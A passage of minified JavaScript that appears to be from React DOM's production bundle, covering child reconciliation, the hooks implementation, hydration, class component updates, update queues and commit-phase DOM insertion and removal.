l(e,t,n,r){return null===t||6!==t.tag?((t=Xr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=ho(e,t,n),r.return=e,r):((r=Qr(n.type,n.key,n.props,null,e.mode,r)).ref=ho(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Jr(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Xr(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ke:return(n=Qr(t.type,t.key,t.props,null,e.mode,n)).ref=ho(e,null,t),n.return=e,n;case Ze:return(t=eo(t,e.mode,n)).return=e,t}if(mo(t)||ut(t))return(t=Jr(t,e.mode,n,null)).return=e,t;vo(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ke:return n.key===o?n.type===Qe?d(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ze:return n.key===o?c(e,t,n,r):null}if(mo(n)||ut(n))return null!==o?null:d(e,t,n,r,null);vo(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ke:return e=e.get(null===r.key?n:r.key)||null,r.type===Qe?d(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ze:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mo(r)||ut(r))return d(t,e=e.get(n)||null,r,o,null);vo(t,r)}return null}function h(o,i,u,l){for(var s=null,c=null,d=i,h=i=0,v=null;null!==d&&h<u.length;h++){d.index>h?(v=d,d=null):v=d.sibling;var g=p(o,d,u[h],l);if(null===g){null===d&&(d=v);break}e&&d&&null===g.alternate&&t(o,d),i=a(g,i,h),null===c?s=g:c.sibling=g,c=g,d=v}if(h===u.length)return n(o,d),s;if(null===d){for(;h<u.length;h++)(d=f(o,u[h],l))&&(i=a(d,i,h),null===c?s=d:c.sibling=d,c=d);return s}for(d=r(o,d);h<u.length;h++)(v=m(d,o,h,u[h],l))&&(e&&null!==v.alternate&&d.delete(null===v.key?h:v.key),i=a(v,i,h),null===c?s=v:c.sibling=v,c=v);return e&&d.forEach((function(e){return t(o,e)})),s}function v(o,u,l,s){var c=ut(l);"function"!=typeof c&&i("150"),null==(l=c.call(l))&&i("151");for(var d=c=null,h=u,v=u=0,g=null,y=l.next();null!==h&&!y.done;v++,y=l.next()){h.index>v?(g=h,h=null):g=h.sibling;var b=p(o,h,y.value,s);if(null===b){h||(h=g);break}e&&h&&null===b.alternate&&t(o,h),u=a(b,u,v),null===d?c=b:d.sibling=b,d=b,h=g}if(y.done)return n(o,h),c;if(null===h){for(;!y.done;v++,y=l.next())null!==(y=f(o,y.value,s))&&(u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return c}for(h=r(o,h);!y.done;v++,y=l.next())null!==(y=m(h,o,v,y.value,s))&&(e&&null!==y.alternate&&h.delete(null===y.key?v:y.key),u=a(y,u,v),null===d?c=y:d.sibling=y,d=y);return e&&h.forEach((function(e){return t(o,e)})),c}return function(e,r,a,l){var s="object"==typeof a&&null!==a&&a.type===Qe&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case Ke:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?a.type===Qe:s.elementType===a.type){n(e,s.sibling),(r=o(s,a.type===Qe?a.props.children:a.props)).ref=ho(e,s,a),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Qe?((r=Jr(a.props.children,e.mode,l,a.key)).return=e,e=r):((l=Qr(a.type,a.key,a.props,null,e.mode,l)).ref=ho(e,r,a),l.return=e,e=l)}return u(e);case Ze:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){n(e,r.sibling),(r=o(r,a.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(a,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,a)).return=e,e=r):(n(e,r),(r=Xr(a,e.mode,l)).return=e,e=r),u(e);if(mo(a))return h(e,r,a,l);if(ut(a))return v(e,r,a,l);if(c&&vo(e,a),void 0===a&&!s)switch(e.tag){case 1:case 0:i("152",(l=e.type).displayName||l.name||"Component")}return n(e,r)}}var yo=go(!0),bo=go(!1),wo={},_o={current:wo},xo={current:wo},ko={current:wo};function So(e){return e===wo&&i("174"),e}function To(e,t){Ar(ko,t),Ar(xo,e),Ar(_o,wo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:rr(null,"");break;default:t=rr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(_o),Ar(_o,t)}function Po(e){Or(_o),Or(xo),Or(ko)}function Eo(e){So(ko.current);var t=So(_o.current),n=rr(t,e.type);t!==n&&(Ar(xo,e),Ar(_o,n))}function Co(e){xo.current===e&&(Or(_o),Or(xo))}var Oo=0,Ao=2,jo=4,Io=8,Fo=16,Lo=32,No=64,Mo=128,Ho=$e.ReactCurrentDispatcher,Ro=0,Do=null,Wo=null,zo=null,Uo=null,Bo=null,qo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0;function Jo(){i("321")}function Yo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Xt(e[n],t[n]))return!1;return!0}function Xo(e,t,n,r,o,a){if(Ro=a,Do=t,zo=null!==e?e.memoizedState:null,Ho.current=null===zo?fa:pa,t=n(r,o),Ko){do{Ko=!1,Qo+=1,zo=null!==e?e.memoizedState:null,qo=Uo,Vo=Bo=Wo=null,Ho.current=pa,t=n(r,o)}while(Ko);Zo=null,Qo=0}return Ho.current=da,(e=Do).memoizedState=Uo,e.expirationTime=$o,e.updateQueue=Vo,e.effectTag|=Go,e=null!==Wo&&null!==Wo.next,Ro=0,qo=Bo=Uo=zo=Wo=Do=null,$o=0,Vo=null,Go=0,e&&i("300"),t}function ea(){Ho.current=da,Ro=0,qo=Bo=Uo=zo=Wo=Do=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0}function ta(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===Bo?Uo=Bo=e:Bo=Bo.next=e,Bo}function na(){if(null!==qo)qo=(Bo=qo).next,zo=null!==(Wo=zo)?Wo.next:null;else{null===zo&&i("310");var e={memoizedState:(Wo=zo).memoizedState,baseState:Wo.baseState,queue:Wo.queue,baseUpdate:Wo.baseUpdate,next:null};Bo=null===Bo?Uo=e:Bo.next=e,zo=Wo.next}return Bo}function ra(e,t){return"function"==typeof t?t(e):t}function oa(e){var t=na(),n=t.queue;if(null===n&&i("311"),n.lastRenderedReducer=e,0<Qo){var r=n.dispatch;if(null!==Zo){var o=Zo.get(n);if(void 0!==o){Zo.delete(n);var a=t.memoizedState;do{a=e(a,o.action),o=o.next}while(null!==o);return Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate===n.last&&(t.baseState=a),n.lastRenderedState=a,[a,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(a=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var d=s.expirationTime;d<Ro?(c||(c=!0,l=u,o=a),d>$o&&($o=d)):a=s.eagerReducer===e?s.eagerState:e(a,s.action),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=a),Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=a}return[t.memoizedState,n.dispatch]}function aa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Vo?(Vo={lastEffect:null}).lastEffect=e.next=e:null===(t=Vo.lastEffect)?Vo.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Vo.lastEffect=e),e}function ia(e,t,n,r){var o=ta();Go|=e,o.memoizedState=aa(t,n,void 0,void 0===r?null:r)}function ua(e,t,n,r){var o=na();r=void 0===r?null:r;var a=void 0;if(null!==Wo){var i=Wo.memoizedState;if(a=i.destroy,null!==r&&Yo(r,i.deps))return void aa(Oo,n,a,r)}Go|=e,o.memoizedState=aa(t,n,a,r)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(){}function ca(e,t,n){25>Qo||i("301");var r=e.alternate;if(e===Do||null!==r&&r===Do)if(Ko=!0,e={expirationTime:Ro,action:n,eagerReducer:null,eagerState:null,next:null},null===Zo&&(Zo=new Map),void 0===(n=Zo.get(t)))Zo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{$i();var o=Pu(),a={expirationTime:o=Ji(o,e),action:n,eagerReducer:null,eagerState:null,next:null},u=t.last;if(null===u)a.next=a;else{var l=u.next;null!==l&&(a.next=l),u.next=a}if(t.last=a,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(a.eagerReducer=r,a.eagerState=c,Xt(c,s))return}catch(e){}tu(e,o)}}var da={readContext:Ba,useCallback:Jo,useContext:Jo,useEffect:Jo,useImperativeHandle:Jo,useLayoutEffect:Jo,useMemo:Jo,useReducer:Jo,useRef:Jo,useState:Jo,useDebugValue:Jo},fa={readContext:Ba,useCallback:function(e,t){return ta().memoizedState=[e,void 0===t?null:t],e},useContext:Ba,useEffect:function(e,t){return ia(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ia(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ia(4,jo|Lo,e,t)},useMemo:function(e,t){var n=ta();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ta();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ca.bind(null,Do,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ta().memoizedState=e},useState:function(e){var t=ta();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:ra,lastRenderedState:e}).dispatch=ca.bind(null,Do,e),[t.memoizedState,e]},useDebugValue:sa},pa={readContext:Ba,useCallback:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:Ba,useEffect:function(e,t){return ua(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ua(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ua(4,jo|Lo,e,t)},useMemo:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:oa,useRef:function(){return na().memoizedState},useState:function(e){return oa(ra)},useDebugValue:sa},ma=null,ha=null,va=!1;function ga(e,t){var n=Gr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ya(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function ba(e){if(va){var t=ha;if(t){var n=t;if(!ya(e,t)){if(!(t=Tr(n))||!ya(e,t))return e.effectTag|=2,va=!1,void(ma=e);ga(ma,n)}ma=e,ha=Pr(t)}else e.effectTag|=2,va=!1,ma=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ma=e}function _a(e){if(e!==ma)return!1;if(!va)return wa(e),va=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!wr(t,e.memoizedProps))for(t=ha;t;)ga(e,t),t=Tr(t);return wa(e),ha=ma?Tr(e.stateNode):null,!0}function xa(){ha=ma=null,va=!1}var ka=$e.ReactCurrentOwner,Sa=!1;function Ta(e,t,n,r){t.child=null===e?bo(t,null,n,r):yo(t,e.child,n,r)}function Pa(e,t,n,r,o){n=n.render;var a=t.ref;return Ua(t,o),r=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function Ea(e,t,n,r,o,a){if(null===e){var i=n.type;return"function"!=typeof i||Kr(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Qr(n.type,null,r,null,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Ca(e,t,i,r,o,a))}return i=e.child,o<a&&(o=i.memoizedProps,(n=null!==(n=n.compare)?n:tn)(o,r)&&e.ref===t.ref)?Na(e,t,a):(t.effectTag|=1,(e=Zr(i,r)).ref=t.ref,e.return=t,t.child=e)}function Ca(e,t,n,r,o,a){return null!==e&&tn(e.memoizedProps,r)&&e.ref===t.ref&&(Sa=!1,o<a)?Na(e,t,a):Aa(e,t,n,r,a)}function Oa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Aa(e,t,n,r,o){var a=Mr(n)?Lr:Ir.current;return a=Nr(t,a),Ua(t,o),n=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function ja(e,t,n,r,o){if(Mr(n)){var a=!0;zr(t)}else a=!1;if(Ua(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),co(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var i=t.stateNode,u=t.memoizedProps;i.props=u;var l=i.context,s=n.contextType;s="object"==typeof s&&null!==s?Ba(s):Nr(t,s=Mr(n)?Lr:Ir.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1;var f=t.memoizedState;l=i.state=f;var p=t.updateQueue;null!==p&&(ri(t,p,r,i,o),l=t.memoizedState),u!==r||f!==l||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),l=t.memoizedState),(u=Ka||so(t,n,u,r,f,l,s))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.effectTag|=4)):("function"==typeof i.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),i.props=r,i.state=l,i.context=s,r=u):("function"==typeof i.componentDidMount&&(t.effectTag|=4),r=!1)}else i=t.stateNode,u=t.memoizedProps,i.props=t.type===t.elementType?u:ao(t.type,u),l=i.context,s="object"==typeof(s=n.contextType)&&null!==s?Ba(s):Nr(t,s=Mr(n)?Lr:Ir.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1,l=t.memoizedState,f=i.state=l,null!==(p=t.updateQueue)&&(ri(t,p,r,i,o),f=t.memoizedState),u!==r||l!==f||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),f=t.memoizedState),(c=Ka||so(t,n,u,r,l,f,s))?(d||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,f,s),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,f,s)),"function"==typeof i.componentDidUpdate&&(t.effectTag|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),i.props=r,i.state=f,i.context=s,r=c):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Ia(e,t,n,r,a,o)}function Ia(e,t,n,r,o,a){Oa(e,t);var i=!!(64&t.effectTag);if(!r&&!i)return o&&Ur(t,n,!1),Na(e,t,a);r=t.stateNode,ka.current=t;var u=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&i?(t.child=yo(t,e.child,null,a),t.child=yo(t,null,u,a)):Ta(e,t,u,a),t.memoizedState=r.state,o&&Ur(t,n,!0),t.child}function Fa(e){var t=e.stateNode;t.pendingContext?Dr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Dr(0,t.context,!1),To(e,t.containerInfo)}function La(e,t,n){var r=t.mode,o=t.pendingProps,a=t.memoizedState;if(64&t.effectTag)a={timedOutAt:null!==a?a.timedOutAt:0},i=!0,t.effectTag&=-65;else{a=null;var i=!1}if(null===e)if(i){var u=o.fallback;e=Jr(null,r,0,null),!(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Jr(u,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(u=(r=e.child).sibling,i?(n=o.fallback,o=Zr(r,r.pendingProps),!(1&t.mode)&&(i=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=i),r=o.sibling=Zr(u,n,u.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=yo(t,r.child,o.children,n)):(u=e.child,i?(i=o.fallback,(o=Jr(null,r,0,null)).child=u,!(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Jr(i,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=yo(t,u,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=a,t.child=n,r}function Na(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&i("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}var Ma={current:null},Ha=null,Ra=null,Da=null;function Wa(e,t){var n=e.type._context;Ar(Ma,n._currentValue),n._currentValue=t}function za(e){var t=Ma.current;Or(Ma),e.type._context._currentValue=t}function Ua(e,t){Ha=e,Da=Ra=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(Sa=!0),e.contextDependencies=null}function Ba(e,t){return Da!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Da=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Ra?(null===Ha&&i("308"),Ra=t,Ha.contextDependencies={first:t,expirationTime:0}):Ra=Ra.next=t),e._currentValue}var qa=0,$a=1,Va=2,Ga=3,Ka=!1;function Za(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Qa(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ja(e){return{expirationTime:e,tag:qa,payload:null,callback:null,next:null,nextEffect:null}}function Ya(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Xa(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Za(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Za(e.memoizedState),o=n.updateQueue=Za(n.memoizedState)):r=e.updateQueue=Qa(o):null===o&&(o=n.updateQueue=Qa(r));null===o||r===o?Ya(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ya(r,t),Ya(o,t)):(Ya(r,t),o.lastUpdate=t)}function ei(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Za(e.memoizedState):ti(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function ti(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Qa(t)),t}function ni(e,t,n,r,a,i){switch(n.tag){case $a:return"function"==typeof(e=n.payload)?e.call(i,r,a):e;case Ga:e.effectTag=-2049&e.effectTag|64;case qa:if(null==(a="function"==typeof(e=n.payload)?e.call(i,r,a):e))break;return o({},r,a);case Va:Ka=!0}return r}function ri(e,t,n,r,o){Ka=!1;for(var a=(t=ti(e,t)).baseState,i=null,u=0,l=t.firstUpdate,s=a;null!==l;){var c=l.expirationTime;c<o?(null===i&&(i=l,a=s),u<c&&(u=c)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var d=l.expirationTime;d<o?(null===c&&(c=l,null===i&&(a=s)),u<d&&(u=d)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===i&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===i&&null===c&&(a=s),t.baseState=a,t.firstUpdate=i,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function oi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),ai(t.firstEffect,n),t.firstEffect=t.lastEffect=null,ai(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function ai(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&i("191",n),n.call(r)}e=e.nextEffect}}function ii(e,t){return{value:e,source:t,stack:st(t)}}function ui(e){e.effectTag|=4}var li=void 0,si=void 0,ci=void 0,di=void 0;li=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},si=function(){},ci=function(e,t,n,r,a){var i=e.memoizedProps;if(i!==r){var u=t.stateNode;switch(So(_o.current),e=null,n){case"input":i=wt(u,i),r=wt(u,r),e=[];break;case"option":i=Zn(u,i),r=Zn(u,r),e=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":i=Jn(u,i),r=Jn(u,r),e=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(u.onclick=vr)}pr(n,r),u=n=void 0;var l=null;for(n in i)if(!r.hasOwnProperty(n)&&i.hasOwnProperty(n)&&null!=i[n])if("style"===n){var s=i[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=i?i[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=c&&hr(a,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),a=e,(t.updateQueue=a)&&ui(t)}},di=function(e,t,n,r){n!==r&&ui(t)};var fi="function"==typeof WeakSet?WeakSet:Set;function pi(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&lt(n.type),t=t.value,null!==e&&1===e.tag&&lt(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function mi(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Qi(e,t)}else t.current=null}function hi(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&e)!==Oo){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}(r.tag&t)!==Oo&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function vi(e){switch("function"==typeof qr&&qr(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Qi(o,e)}}n=n.next}while(n!==t)}break;case 1:if(mi(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Qi(e,t)}break;case 5:mi(e);break;case 4:bi(e)}}function gi(e){return 5===e.tag||3===e.tag||4===e.tag}function yi(e){e:{for(var t=e.return;null!==t;){if(gi(t)){var n=t;break e}t=t.return}i("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:i("161")}16&n.effectTag&&(ur(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||gi(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var a=t,u=o.stateNode,l=n;8===a.nodeType?a.parentNode.insertBefore(u,l):a.insertBefore(u,l)}else t.insertBefore(o.stateNode,n);else r?(u=t,l=o.stateNode,8===u.nodeType?(a=u.parentNode).insertBefore(l,u):(a=u).appendChild(l),null!=(u=u._reactRootContainer)||null!==a.onclick||(a.onclick=vr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function bi(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&i("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,u=a;;)if(vi(u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===a)break;for(;null===u.sibling;){if(null===u.return||u.return===a)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}o?(a=r,u=t.stateNode,8===a.nodeType?a.parentNode.removeChild(u):a.removeChild(u)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else 